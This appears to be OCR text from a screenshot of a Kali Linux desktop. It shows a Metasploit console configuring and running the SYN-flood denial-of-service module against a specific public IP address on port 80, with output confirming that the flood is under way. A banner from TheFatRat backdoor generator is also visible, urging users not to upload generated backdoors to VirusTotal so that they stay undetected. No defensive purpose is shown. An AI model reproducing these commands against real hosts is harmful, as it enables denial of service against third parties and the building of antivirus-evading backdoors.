 1 2 3 4
17:25
MSFVENOM
root@kali: ~
File Actions Edit View Help
Trash
File System
Home
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlim
ited)
RHOSTS yes The target host(s), see https://do
cs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else
randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RHOST 45.93.124.14
RHOST => 45.93.124.14
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
[*] SYN flooding 45.93.124.14:80...
Checking.
follow the white rabbit.
WARNING ! WARNING ! WARNING ! WARNING ! WARNING !
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
DONT UPLOAD
TO
VIRUS TOTAL
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
TheFatRat
LOOT
Right Ctrl
8°C Mostly cloudy
ENG
12:25 AM
4/1/2023